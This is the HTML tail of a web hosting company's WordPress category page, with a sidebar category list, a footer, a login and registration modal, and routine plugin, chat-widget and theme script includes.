	<li class="cat-item cat-item-280"><a href="https://www.bestarhost.com/category/linux-unmanaged-server/">Linux Unmanaged Server</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.bestarhost.com/category/myanmar-dedicated-server/">Myanmar Dedicated Server</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.bestarhost.com/category/technology/node-js/">Node.js</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://www.bestarhost.com/category/raid/">RAID</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.bestarhost.com/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://www.bestarhost.com/category/saas/">Saas</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.bestarhost.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://www.bestarhost.com/category/server/">Server</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.bestarhost.com/category/server-backup/">Server Backup</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestarhost.com/category/server-protection/">Server Protection</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.bestarhost.com/category/service-level-agreement/">SERVICE LEVEL AGREEMENT</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestarhost.com/category/shared-hosting/">Shared Hosting</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://www.bestarhost.com/category/shippo-shipping-solutions/">Shippo Shipping Solutions</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.bestarhost.com/category/shopify/">Shopify</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestarhost.com/category/small-business-hosting/">Small Business Hosting</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://www.bestarhost.com/category/software-testing-automation/">Software Testing Automation</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.bestarhost.com/category/speed-optiimization/">Speed Optiimization</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.bestarhost.com/category/ssd-disk/">SSD DIsk</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestarhost.com/category/ssl/">SSL</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.bestarhost.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.bestarhost.com/category/una-hosting/">UNA Hosting</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.bestarhost.com/category/video-streaming-hosting/">Video Streaming Hosting</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.bestarhost.com/category/vpn-server/">VPN Server</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestarhost.com/category/vps-hosting/">VPS Hosting</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://www.bestarhost.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestarhost.com/category/web-hosting/">Web Hosting</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.bestarhost.com/category/website-analytics/">Website Analytics</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.bestarhost.com/category/website-backups/">Website Backups</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://www.bestarhost.com/category/website-maintenance/">Website Maintenance</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.bestarhost.com/category/website-migration/">Website Migration</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.bestarhost.com/category/website-optimisation/">Website Optimisation</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.bestarhost.com/category/website-security/">Website Security</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.bestarhost.com/category/wordpress-hosting/">Wordpress Hosting</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->                    </div>
                            </div>
        </div>
    </div>
</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="e30f20c36b" /><input type="hidden" name="_wp_http_referer" value="/category/server/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="12ef03d4e8" /><input type="hidden" name="_wp_http_referer" value="/category/server/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="04c40a27b9" /><input type="hidden" name="_wp_http_referer" value="/category/server/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=a3d6f05ce4')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"f95906e16e"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767543489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
